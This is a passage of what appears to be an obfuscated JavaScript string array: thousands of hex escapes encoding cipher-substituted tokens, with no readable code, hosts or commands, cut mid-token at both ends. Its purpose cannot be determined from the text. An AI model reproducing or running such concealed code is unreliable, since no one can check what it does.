65\x5C\x64\x5C\x6B\x5C\x70\x5C\x67\x5C\x62\x5C\x71\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x62\x5C\x70\x5C\x63\x5C\x74\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x4D\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x75\x5C\x63\x5C\x31\x6B\x5C\x58\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x58\x5C\x70\x5C\x63\x5C\x74\x5C\x31\x75\x5C\x62\x5C\x59\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x31\x67\x5C\x67\x5C\x6A\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x6E\x5C\x67\x5C\x70\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x79\x5C\x62\x5C\x6A\x5C\x64\x5C\x32\x62\x5C\x71\x5C\x31\x6A\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x79\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x46\x5C\x76\x5C\x76\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x46\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x77\x5C\x71\x5C\x71\x5C\x64\x5C\x69\x5C\x67\x5C\x69\x5C\x74\x5C\x70\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x43\x5C\x62\x5C\x66\x5C\x6A\x5C\x64\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x32\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x31\x78\x5C\x69\x5C\x71\x5C\x63\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x67\x5C\x69\x5C\x71\x5C\x63\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x32\x62\x5C\x67\x5C\x66\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6A\x5C\x6A\x5C\x64\x5C\x67\x5C\x46\x5C\x31\x73\x5C\x69\x5C\x44\x5C\x64\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x65\x5C\x64\x5C\x6B\x5C\x70\x5C\x67\x5C\x62\x5C\x71\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x62\x5C\x70\x5C\x63\x5C\x74\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x4D\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x75\x5C\x63\x5C\x31\x6B\x5C\x58\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x58\x5C\x70\x5C\x63\x5C\x74\x5C\x31\x75\x5C\x62\x5C\x59\x5C\x64\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x31\x67\x5C\x67\x5C\x6A\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x6E\x5C\x67\x5C\x70\x5C\x64\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x79\x5C\x62\x5C\x6A\x5C\x64\x5C\x32\x62\x5C\x71\x5C\x31\x6A\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x55\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x79\x5C\x62\x5C\x6A\x5C\x64\x5C\x31\x46\x5C\x76\x5C\x76\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x46\x5C\x6C\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x68\x5C\x31\x43\x5C\x62\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x22\x2C\x22\x5C\x67\x5C\x64\x5C\x44\x5C\x63\x5C\x45\x5C\x64\x5C\x77\x5C\x66\x5C\x66\x5C\x67\x22\x2C\x22\x5C\x4E\x22\x2C\x22\x5C\x74\x5C\x63\x5C\x74\x5C\x64\x22\x2C\x22\x5C\x70\x5C\x6B\x5C\x6B\x22\x2C\x22\x5C\x67\x5C\x64\x5C\x44\x5C\x63\x5C\x45\x5C\x64\x22\x2C\x22\x5C\x32\x63\x22\x2C\x22\x5C\x6B\x5C\x66\x5C\x6A\x22\x2C\x22\x5C\x42\x5C\x69\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x5C\x6A\x5C\x63\x5C\x63\x5C\x74\x5C\x6C\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x5C\x58\x5C\x6C\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x62\x5C\x65\x5C\x78\x5C\x6D\x5C\x31\x67\x5C\x55\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x6B\x5C\x6E\x5C\x75\x5C\x68\x5C\x72\x5C\x66\x5C\x44\x5C\x6A\x5C\x78\x5C\x6D\x5C\x42\x5C\x72\x5C\x31\x6A\x5C\x41\x22\x2C\x22\x5C\x42\x5C\x4B\x5C\x72\x5C\x31\x6A\x5C\x41\x5C\x42\x5C\x75\x5C\x67\x5C\x41\x5C\x42\x5C\x71\x5C\x41\x22\x2C\x22\x5C\x42\x5C\x4B\x5C\x71\x5C\x41\x5C\x6D\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x72\x5C\x66\x5C\x44\x5C\x6A\x5C\x78\x5C\x6D\x5C\x32\x69\x22\x2C\x22\x5C\x55\x5C\x6D\x5C\x41\x5C\x42\x5C\x62\x5C\x44\x5C\x76\x5C\x6C\x5C\x6B\x5C\x67\x5C\x70\x5C\x78\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x5C\x62\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x63\x5C\x71\x5C\x69\x5C\x70\x5C\x62\x5C\x66\x5C\x46\x5C\x54\x5C\x4E\x5C\x56\x5C\x6C\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x5C\x54\x5C\x5A\x5C\x4E\x5C\x4E\x5C\x31\x71\x5C\x56\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x54\x5C\x5A\x5C\x4E\x5C\x4E\x5C\x31\x71\x5C\x56\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x5C\x54\x5C\x69\x5C\x75\x5C\x6B\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x64\x5C\x56\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x4B\x5C\x41\x5C\x42\x5C\x4B\x5C\x69\x5C\x41\x5C\x42\x5C\x69\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x5C\x58\x5C\x6C\x5C\x31\x67\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x62\x5C\x65\x5C\x78\x5C\x6D\x5C\x31\x67\x5C\x58\x22\x2C\x22\x5C\x42\x5C\x4B\x5C\x72\x5C\x31\x6A\x5C\x41\x5C\x42\x5C\x71\x5C\x41\x22\x2C\x22\x5C\x55\x5C\x6D\x5C\x41\x5C\x33\x54\x5C\x42\x5C\x62\x5C\x44\x5C\x76\x5C\x6C\x5C\x6B\x5C\x67\x5C\x70\x5C\x78\x5C\x6D\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x5C\x62\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x63\x5C\x71\x5C\x69\x5C\x70\x5C\x62\x5C\x66\x5C\x46\x5C\x54\x5C\x4E\x5C\x56\x5C\x6C\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x5C\x54\x5C\x5A\x5C\x4E\x5C\x4E\x5C\x31\x71\x5C\x56\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x54\x5C\x5A\x5C\x4E\x5C\x4E\x5C\x31\x71\x5C\x56\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x5C\x54\x5C\x69\x5C\x75\x5C\x6B\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x64\x5C\x56\x5C\x59\x5C\x68\x5C\x62\x5C\x74\x5C\x65\x5C\x64\x5C\x31\x6B\x5C\x54\x5C\x31\x51\x5C\x31\x51\x5C\x31\x51\x5C\x56\x5C\x6C\x5C\x6D\x5C\x6C\x5C\x4B\x5C\x41\x5C\x42\x5C\x4B\x5C\x69\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x65\x5C\x62\x5C\x6B\x5C\x71\x5C\x6A\x5C\x69\x5C\x46\x5C\x54\x5C\x74\x5C\x63\x5C\x74\x5C\x64\x5C\x56\x5C\x6D\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x55\x5C\x6D\x5C\x6C\x5C\x62\x5C\x65\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x55\x5C\x6D\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x5C\x54\x5C\x67\x5C\x64\x5C\x6A\x5C\x69\x5C\x66\x5C\x62\x5C\x45\x5C\x64\x5C\x56\x5C\x6D\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x6B\x5C\x31\x50\x5C\x6D\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x44\x5C\x67\x5C\x66\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x6D\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x5C\x6C\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x5C\x54\x5C\x6C\x5C\x69\x5C\x75\x5C\x6B\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x64\x5C\x56\x5C\x6C\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x5C\x54\x5C\x6C\x5C\x5A\x5C\x4E\x5C\x4E\x5C\x31\x71\x5C\x6D\x5C\x41\x5C\x42\x5C\x62\x5C\x44\x5C\x76\x5C\x6C\x5C\x6B\x5C\x67\x5C\x70\x5C\x78\x5C\x6D\x5C\x6D\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x4D\x5C\x58\x5C\x6C\x22\x2C\x22\x5C\x31\x4D\x5C\x58\x5C\x6D\x5C\x6C\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x78\x5C\x6D\x5C\x69\x5C\x6E\x5C\x66\x5C\x63\x5C\x6D\x5C\x6C\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x5C\x78\x5C\x6D\x5C\x6D\x5C\x41\x5C\x42\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x5C\x5A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x6A\x5C\x62\x5C\x74\x5C\x64\x5C\x68\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x54\x5C\x6C\x5C\x5A\x5C\x31\x61\x5C\x4E\x5C\x31\x71\x5C\x56\x5C\x6D\x5C\x41\x22\x2C\x22\x5C\x42\x5C\x4B\x5C\x72\x5C\x31\x6A\x5C\x41\x5C\x42\x5C\x71\x5C\x6C\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x66\x5C\x46\x5C\x6A\x5C\x64\x5C\x78\x5C\x6D\x5C\x6A\x5C\x62\x5C\x74\x5C\x64\x5C\x68\x5C\x72\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x54\x5C\x6C\x5C\x5A\x5C\x31\x61\x5C\x4E\x5C\x31\x71\x5C\x56\x5C\x6D\x5C\x41\x22\x2C\x22\x5C\x42\x5C\x4B\x5C\x71\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x64\x5C\x31\x50\x5C\x6C\x22\x2C\x22\x5C\x31\x4F\x5C\x31\x46\x5C\x6D\x5C\x6C\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x64\x5C\x31\x61\x5C\x31\x72\x5C\x6C\x22\x2C\x22\x5C\x58\x5C\x31\x65\x5C\x31\x61\x5C\x31\x72\x5C\x6D\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x64\x5C\x31\x61\x5C\x6C\x22\x2C\x22\x5C\x58\x5C\x31\x65\x5C\x31\x61\x5C\x6D\x5C\x6C\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x64\x5C\x6C\x5C\x6C\x22\x2C\x22\x5C\x58\x5C\x31\x65\x5C\x6D\x5C\x6C\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x5C\x42\x5C\x4B\x5C\x65\x5C\x62\x5C\x45\x5C\x41\x22\x2C\x22\x5C\x71\x5C\x67\x5C\x64\x5C\x71\x5C\x64\x5C\x74\x5C\x65\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x65\x5C\x46\x22\x2C\x22\x5C\x6B\x5C\x31\x50\x22\x2C\x22\x5C\x32\x69\x22\x2C\x22\x5C\x32\x63\x5C\x62\x22\x2C\x22\x5C\x55\x22\x2C\x22\x5C\x44\x22\x2C\x22\x5C\x31\x67\x22\x2C\x22\x5C\x32\x63\x5C\x31\x67\x22\x2C\x22\x5C\x79\x5C\x31\x73\x22\x2C\x22\x5C\x32\x63\x5C\x79\x5C\x31\x73\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x5C\x31\x61\x22\x2C\x22\x5C\x31\x64\x22\x2C\x22\x5C\x31\x64\x5C\x31\x61\x22\x2C\x22\x5C\x31\x64\x5C\x31\x50\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x5C\x5A\x22\x2C\x22\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x22\x2C\x22\x5C\x5A\x22\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x70\x5C\x63\x5C\x6A\x5C\x63\x5C\x67\x22\x2C\x22\x5C\x79\x5C\x6A\x5C\x6E\x5C\x62\x5C\x65\x5C\x31\x68\x5C\x67\x5C\x63\x5C\x68\x5C\x31\x43\x5C\x72\x5C\x77\x5C\x6B\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x65\x5C\x65\x5C\x31\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x22\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x6B\x5C\x62\x5C\x59\x5C\x64\x22\x2C\x22\x5C\x70\x5C\x63\x5C\x45\x5C\x64\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x22\x2C\x22\x5C\x42\x5C\x65\x5C\x62\x5C\x45\x5C\x6C\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x59\x5C\x44\x5C\x6C\x5C\x78\x5C\x6C\x22\x2C\x22\x5C\x6C\x5C\x62\x5C\x65\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x31\x69\x5C\x6D\x5C\x41\x22\x2C\x22\x22\x2C\x22\x5C\x6C\x22\x2C\x22\x5C\x67\x5C\x64\x5C\x6B\x5C\x62\x5C\x59\x5C\x64\x22\x2C\x22\x5C\x72\x5C\x69\x5C\x6B\x5C\x31\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x22\x2C\x22\x5C\x44\x5C\x69\x5C\x67\x5C\x76\x5C\x62\x5C\x74\x22\x2C\x22\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x22\x2C\x22\x5C\x66\x5C\x63\x5C\x71\x22\x2C\x22\x5C\x70\x5C\x6A\x5C\x64\x5C\x69\x5C\x67\x22\x2C\x22\x5C\x62\x5C\x74\x5C\x62\x5C\x66\x5C\x62\x5C\x69\x5C\x6A\x22\x2C\x22\x5C\x77\x5C\x65\x5C\x65\x5C\x6C\x5C\x79\x5C\x62\x5C\x6A\x5C\x64\x22\x2C\x22\x5C\x6B\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x31\x4D\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x2C\x22\x5C\x32\x69\x5C\x71\x5C\x69\x5C\x76\x5C\x64\x22\x2C\x22\x5C\x42\x5C\x45\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x6C\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x6B\x5C\x78\x5C\x6D\x5C\x32\x64\x5C\x32\x64\x5C\x68\x5C\x45\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x68\x5C\x63\x5C\x75\x5C\x33\x53\x5C\x64\x5C\x70\x5C\x66\x5C\x6C\x5C\x32\x64\x5C\x32\x64\x5C\x68\x5C\x72\x5C\x66\x5C\x44\x5C\x6A\x5C\x31\x59\x5C\x6D\x5C\x6C\x5C\x70\x5C\x63\x5C\x74\x5C\x66\x5C\x67\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x71\x5C\x67\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x65\x5C\x78\x5C\x6D\x5C\x74\x5C\x63\x5C\x74\x5C\x64\x5C\x6D\x5C\x41\x5C\x42\x5C\x6B\x5C\x63\x5C\x6E\x5C\x67\x5C\x70\x5C\x64\x5C\x6C\x5C\x6B\x5C\x67\x5C\x70\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x66\x5C\x46\x5C\x71\x5C\x64\x5C\x78\x5C\x6D\x5C\x45\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x4B\x5C\x44\x5C\x71\x5C\x31\x6A\x5C\x6D\x5C\x41\x5C\x42\x5C\x6B\x5C\x63\x5C\x6E\x5C\x67\x5C\x70\x5C\x64\x5C\x6C\x5C\x6B\x5C\x67\x5C\x70\x5C\x78\x5C\x6D\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x66\x5C\x46\x5C\x71\x5C\x64\x5C\x78\x5C\x6D\x5C\x45\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x4B\x5C\x63\x5C\x76\x5C\x76\x5C\x6D\x5C\x41\x5C\x42\x5C\x4B\x5C\x45\x5C\x62\x5C\x65\x5C\x64\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x69\x5C\x71\x5C\x71\x5C\x64\x5C\x74\x5C\x65\x22\x2C\x22\x5C\x67\x5C\x64\x5C\x71\x5C\x6A\x5C\x69\x5C\x70\x5C\x64\x22\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x62\x5C\x44\x5C\x69\x5C\x76\x5C\x64\x22\x2C\x22\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x6E\x5C\x75\x5C\x64\x22\x2C\x22\x5C\x62\x5C\x74\x5C\x65\x5C\x64\x5C\x31\x6B\x5C\x31\x46\x5C\x4D\x22\x2C\x22\x5C\x45\x5C\x62\x5C\x44\x5C\x64\x5C\x63\x22\x2C\x22\x5C\x72\x5C\x67\x5C\x64\x5C\x4D\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x63\x5C\x6B\x5C\x66\x5C\x64\x5C\x67\x22\x2C\x22\x5C\x66\x5C\x69\x5C\x67\x5C\x76\x5C\x64\x5C\x66\x22\x2C\x22\x5C\x31\x61\x22\x2C\x22\x5C\x69\x5C\x71\x5C\x71\x5C\x64\x5C\x74\x5C\x65\x5C\x31\x43\x5C\x63\x22\x2C\x22\x5C\x31\x62\x5C\x31\x62\x5C\x31\x69\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x4D\x5C\x71\x5C\x68\x5C\x63\x5C\x74\x5C\x64\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x4D\x5C\x71\x5C\x68\x5C\x66\x5C\x48\x5C\x63\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x4D\x5C\x71\x5C\x68\x5C\x66\x5C\x72\x5C\x67\x5C\x64\x5C\x64\x22\x2C\x22\x5C\x70\x5C\x6A\x5C\x62\x5C\x70\x5C\x4C\x22\x2C\x22\x5C\x70\x5C\x6E\x5C\x67\x5C\x6B\x5C\x63\x5C\x67\x22\x2C\x22\x5C\x65\x5C\x64\x5C\x4D\x5C\x69\x5C\x6E\x5C\x6A\x5C\x66\x22\x2C\x22\x5C\x31\x50\x22\x2C\x22\x5C\x63\x5C\x6E\x5C\x66\x5C\x64\x5C\x67\x5C\x31\x5A\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x2C\x22\x5C\x63\x5C\x6E\x5C\x66\x5C\x64\x5C\x67\x5C\x31\x6C\x5C\x64\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x63\x5C\x4D\x5C\x4D\x5C\x6B\x5C\x64\x5C\x66\x22\x2C\x22\x5C\x65\x5C\x62\x5C\x6B\x5C\x71\x5C\x6A\x5C\x69\x5C\x46\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x66\x5C\x69\x5C\x68\x5C\x74\x5C\x64\x5C\x6B\x5C\x72\x22\x2C\x22\x5C\x71\x5C\x31\x6B\x22\x2C\x22\x5C\x69\x5C\x75\x5C\x6B\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x64\x22\x2C\x22\x5C\x74\x5C\x63\x5C\x66\x22\x2C\x22\x5C\x75\x5C\x6E\x5C\x66\x5C\x66\x5C\x63\x5C\x74\x22\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x71\x5C\x63\x5C\x6B\x5C\x62\x5C\x66\x5C\x62\x5C\x63\x5C\x74\x22\x2C\x22\x5C\x75\x5C\x69\x5C\x70\x5C\x4C\x5C\x76\x5C\x67\x5C\x63\x5C\x6E\x5C\x74\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x71\x5C\x64\x5C\x69\x5C\x66\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x6B\x5C\x62\x5C\x59\x5C\x64\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x70\x5C\x63\x5C\x6A\x5C\x63\x5C\x67\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x67\x5C\x62\x5C\x76\x5C\x72\x5C\x66\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x75\x5C\x63\x5C\x66\x5C\x66\x5C\x63\x5C\x44\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x48\x5C\x62\x5C\x65\x5C\x66\x5C\x72\x22\x2C\x22\x5C\x75\x5C\x63\x5C\x67\x5C\x65\x5C\x64\x5C\x67\x5C\x68\x5C\x66\x5C\x63\x5C\x71\x5C\x68\x5C\x6A\x5C\x64\x5C\x4D\x5C\x66\x5C\x68\x5C\x67\x5C\x69\x5C\x65\x5C\x62\x5C\x6E\x5C\x6B\x22\x2C\x22\x5C\x